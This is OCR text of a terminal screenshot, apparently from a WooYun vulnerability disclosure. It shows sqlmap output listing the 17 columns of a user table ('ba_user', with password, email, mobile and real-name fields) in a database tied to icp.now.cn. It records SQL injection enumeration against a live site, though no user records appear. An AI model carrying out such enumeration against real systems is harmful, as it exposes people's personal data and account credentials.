 root@Kris: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[09:50:28] [INFO] resumed: tinyint(1)
[09:50:28] [INFO] resumed: mst
[09:50:28] [INFO] resumed: int(11)
[09:50:28] [INFO] resumed: IDUser
[09:50:28] [INFO] resumed: int(11)
Database: ICPQY
Table: ba_user
[17 columns]
+-----------+-------------+
| Column    | Type        |
+-----------+-------------+
| add_time  | int(11)     |
| bz        | text        |
| city      | varchar(32) |
| county    | varchar(32) |
| email     | varchar(60) |
| id        | bigint(20)  |
| IDUser    | int(11)     |
| last_ip   | varchar(32) |
| last_time | int(11)     |
| mobile    | varchar(32) |
| mst       | int(11)     |
| password  | varchar(32) |
| phone     | varchar(32) |
| province  | varchar(32) |
| real_name | varchar(32) |
| status    | tinyint(1)  |
| user_name | varchar(32) |
+-----------+-------------+
[09:50:28] [INFO] fetched data logged to text files under '/usr/share/sqlmap/
put/icp.now.cn'
www.wooyun.org